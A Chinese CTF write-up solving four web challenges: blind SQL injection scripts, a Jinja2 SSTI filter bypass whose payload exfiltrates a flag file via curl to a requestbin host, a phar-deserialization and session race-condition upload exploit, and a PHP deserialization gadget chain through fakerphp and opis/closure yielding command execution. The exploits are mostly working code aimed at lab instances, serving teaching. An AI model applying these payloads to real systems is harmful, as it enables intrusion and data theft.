绝对防御
知识点:API搜索、SQL注入
在网页源码中看到了很多的js文件,官方的wp是用一个叫JSfinder的扫接口,会扫到一个叫SUPPERAPI.php的文件,当然如果不用JSfinder这个,自己一个一个文件的慢慢找也是能找到的。

这个php主要告诉我们有个叫id的参数,且有过滤,那我们就fuzz一下呗。

当id=1或2的时候有回显,分别是admin和flag,且当id=1 and 1=1–+时回显也是admin,说明是数字型注入,可以用类似1 and ’select‘=’select‘–+这样的来fuzz。
import requests
import time

def sql_word(fuzz):         #sql字典列表
    with open('../字典/sql-fuzz.txt', 'r') as f:
        word = f.readline()
        fuzz.append((word))
        while word:
            word = f.readline()
            fuzz.append((word))

def fuzz():
    url = 'http://33204b32-e14e-4dd5-9a78-035145e8606d.node4.buuoj.cn:81/SUPPERAPI.php?id='
    fuzz = []
    sql_word(fuzz)
    payload = ''
    for i in fuzz:
        if "'" in i:
            i = i.strip('\n')
            payload = f'1 and "{i}"="{i}"'
        else:
            i = i.strip('\n')
            payload = f"1 and '{i}'='{i}'"
        req = requests.get(url=url+payload)
        if "admin" not in req.text:
            print(i)
        time.sleep(0.1)

if __name__ == '__main__':
    fuzz()
过滤了union,insert,sleep,updatexml也就是说大概率是盲注。
import  time
import re
import requests
import string

url = "http://92e97be9-16fa-4e7e-ab08-1f700cfa7546.node4.buuoj.cn:81/SUPPERAPI.php?id="
flag = ''

def payload(i, j):
    time.sleep(0.2)
    # 数据库名字
    #sql = f"1 and (ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),{i},1))>{j})"
    # 表名
    #sql = f"1 and (ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)=database()),{i},1))>{j})"
    # 字段名
    #sql = f"1 and (ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),{i},1))>{j})"
    # 查询flag
    sql = f"1 and (ord(substr((select(group_concat(password))from(users)),{i},1))>{j})"
    r = requests.get(url=url+sql)
    # print (r.url)
    if "admin" in r.text:
        res = 1
    else:
        res = 0
    return res


def exp():
    global flag
    for i in range(1, 10000):
        print(i, ':')
        low = 31
        high = 127
        while low <= high:
            mid = (low + high) // 2
            res = payload(i, mid)
            if res:
                low = mid + 1
            else:
                high = mid - 1
        f = int((low + high + 1)) // 2
        if (f == 127 or f == 31):
            break
        # print (f)
        flag += chr(f)
        print(flag)


exp()
print('flag=', flag)

Harddisk
ssti 模板注入,fuzz 一下
%
""
init
import
pop
setdefault
set
attr
join
lower
replace
reverse
for
in
if
endfor
endif
&
eval
fuzz一下就一目了然了,用{%if..%}1{%endif%},用 attr 配合 unicode 代替关键字。

无法回显,那么我们可以外带。
{%if(""|attr("__class__")|attr("__bases__")|attr("__getitem__")(0)|attr("__subclasses__")()|attr("__getitem__")(132)|attr("__init__")|attr("__globals__")|attr("__getitem__")("popen")("curl `cat /f1agggghere`.235qexj62aot06sp.b.requestbin.net")|attr("read")())%}success{%endif%}
外带获取flag

payload:
{%if(""|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(0)|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(132)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("\u0070\u006f\u0070\u0065\u006e")("\u0063\u0075\u0072\u006c\u0020\u0060\u006c\u0073\u0020\u002d\u0043\u0060\u002e\u0032\u0033\u0035\u0071\u0065\u0078\u006a\u0036\u0032\u0061\u006f\u0074\u0030\u0036\u0073\u0070\u002e\u0062\u002e\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u0062\u0069\u006e\u002e\u006e\u0065\u0074")|attr("\u0072\u0065\u0061\u0064")())%}1{%endif%}
Ez to getflag
非预期解:
在搜索文件的地方可以获取源码,也可以直接获取 flag。

预期解
预期解是用 phar 反序列化 配合 session 条件竞争文件上传。
Test::__destruct => Upload::__toString => Show::__get => Show::__call => Show::backdoor
<?php
class Upload{
    public $fname;
    public $fsize;
}
class Show{
    public $source;
}
class Test{
    public $str;
}

$upload = new Upload();
$show = new Show();
$test = new Test();
$test->str = $upload;
$upload->fname=$show;
$upload->fsize='/tmp/sess_chaaa';

@unlink("shell.phar");
$phar = new Phar("shell.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($test);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
然后对生成的 phar 文件,gzip 压缩一下,因为他会对文件内容过滤,最后改名为 shell.png,再上传。

exp:
import threading
import requests
from concurrent.futures import ThreadPoolExecutor, wait
import re
from hashlib import md5

target = 'http://93c53b87-2dcd-4d40-b37c-82800ab96b6e.node4.buuoj.cn:81/'
session = requests.session()
flag = 'chaaa'


def upload(e: threading.Event):
    files = [
        ('file', ('load.png', b'a' * 40960, 'image/png')),
    ]
    data = {
        'PHP_SESSION_UPLOAD_PROGRESS': "<?php echo system('cat /flag');?>"
    }

    while not e.is_set():
        requests.post(
            target,
            data=data,
            files=files,
            cookies={'PHPSESSID': flag},
        )


def read(e: threading.Event):
    while not e.is_set():
        fname = md5('shell.png'.encode('utf-8')).hexdigest() + '.png'

        response = requests.get(url=target+'file.php?f=phar://upload/'+ fname)
        if "DASCTF" in response.text:
            flag = response.text
            print(flag)


if __name__ == '__main__':
    futures = []
    event = threading.Event()
    pool = ThreadPoolExecutor(15)
    file = {'file': open('../test/shell.png', 'rb')}
    ret = requests.post(url=target+'upload.php', files=file)
    for i in range(5):
        futures.append(pool.submit(upload, event))

    for i in range(4):
        futures.append(pool.submit(read, event))

    wait(futures)

Newser
通过扫描扫出两个文件。

这种 composer 的是第一次见
安装 composer
curl -sS https://getcomposer.org/install | php
如果显示一个 html 的源码,那就是没安装成功,可以用下面这个:
php -r "readfile('https://getcomposer.org/installer');" | php
然后把 composer.phar 移动到 /usr/local/bin 下并改名为 composer ,这样就可以全局调用了:
mv composer.phar /usr/local/bin/composer
通过 composer.json 安装第三方依赖
在目录下创建一个 composer.json,再运行 composer install
{
  "require": {
    "fakerphp/faker": "^1.19",
    "opis/closure": "^3.6"
  }
}
最后所有第三方依赖和插件都会放到 vendor 文件夹下。

分析
通过网页显示的内容和 cookie 值,可以判断出 User 类的 __destruct 被调用,且 User 类中的 __destruct 可以触发 __get 魔术方法。


在 Generator.php 中的 __get 可以调用 format ,而 format 中存在回调函数,但是 __wakeup 把 formatters 赋为空,所以要绕过 __wakeup ,且这个 PHP 版本是 8 ,所以多属性的绕过就不可以了,这边可以用引用的方式绕过。
所以如果我们找到一个类似 $this->a = $this->b //$this->formatters 的引用的语句,且此语句在 Generator类的__wakeup 后执行,也就是说在 Generator类的__wakeup 置为空的后,再对它进行赋值,这样就可以绕过了。
public function __get($attribute)
{
    trigger_deprecation('fakerphp/faker', '1.14', 'Accessing property "%s" is deprecated, use "%s()" instead.', $attribute, $attribute);

    return $this->format($attribute);
}

public function format($format, $arguments = [])
{
    return call_user_func_array($this->getFormatter($format), $arguments);
}

public function __wakeup()
{
    $this->formatters = [];
}

public function getFormatter($format)
{
    if (isset($this->formatters[$format])) {
        return $this->formatters[$format];
    }
}
poc:
这边把 Generator 的 formatters 绑到 User 的 password 上了,可能有人要问了,那为啥不是 _password 呢?
因为 User 类中的 __wakeup 中是把 $this->password = $this->_password;,那为什么这样就会绕过呢?

我们把这个 poc 的反序列化流程说一下,再这之前我们要知道一个知识点,PHP 在反序列化的时候会优先解析类的属性,其次才会 __wakeup。这边我们反序列化的时候会先解析 User 类的属性,而 Generator 会作为 User 类的一个属性先反序列化为一个类,解析完 Generator 类后继续解析 User 类剩下的属性,这时 Generator 的 __wakeup 会先 User 的 __wakeup 一步掉用,也就是说,虽然在 Generator 的 __wakeup 中赋为零了,但是最后在 User 的 __wakeup又赋值回来了。
这边为啥是 $this->_password = ["_username"=>"phpinfo"]; 而不是 $this->_password = ["_password"=>"phpinfo"];?
因为 Generator 中的 getFormatter ,getFormatter 的 format参数是 __get 的 attribute,而 __get 的 attribute 是 触发 __get 的那个属性,也就是 $this->instance->_username 里的 _username,且 因为引用的缘故最后 formatters 的值是 password 也就是 _password ,所以 $this->formatters[$format]; 也就等于 _password[_username]

<?php
namespace{
    class User{
        private $instance;
        public $password;
        protected $_password;
        public function __construct(){
            $this->instance = new Faker\Generator($this);
            $this->_password = ["_username"=>"phpinfo"];
        }
    }
    $payload=str_replace("s:8:\"password\"","s:14:\"".urldecode("%00")."User".urldecode("%00")."password\"",serialize(new User()));
    echo base64_encode($payload);
}

namespace Faker{
    class Generator{
        protected $formatters;
        public function __construct($obj){
            $this->formatters = &$obj->password;
        }
    }
}
?>
这样就可以 phpinfo 了。

最后我们可以通过反序列化闭包来进行 RCE。
想要控制函数,造成任意代码执行,可以用反序列化闭包,直接包含 closure 依赖中的 autoload.php。
那这边为什么要用反序列化闭包来执行 shell 呢?
首先反序列化闭包后是可以正常回调的,其次,不闭包的话,直接全放进去也执行不了啊。
\Opis\Closure\serialize 序列化,是因为正常序列化是不可以序列化闭包的。
<?php
namespace {
    include("autoload.php");
    class User{
        protected $_password;
        public $password;
        private $instance;

        public function __construct(){
            $func = function (){
              system("cat /F1ag_14_h3re");
            };
            $b=\Opis\Closure\serialize($func);
            $c=unserialize($b);
            $this->instance = new Faker\Generator($this);
            $this->_password = ["_username"=>$c];
        }

    }
    $payload=str_replace("s:8:\"password\"","s:14:\"".urldecode("%00")."User".urldecode("%00")."password\"",serialize(new User()));
    echo base64_encode($payload);
}

namespace Faker{
    class Generator{
        protected $formatters;

        public function __construct($obj){
            $this->formatters = &$obj->password;
        }
    }
}
reference
https://www.ctfiot.com/50504.html
https://goodapple.top/archives/1945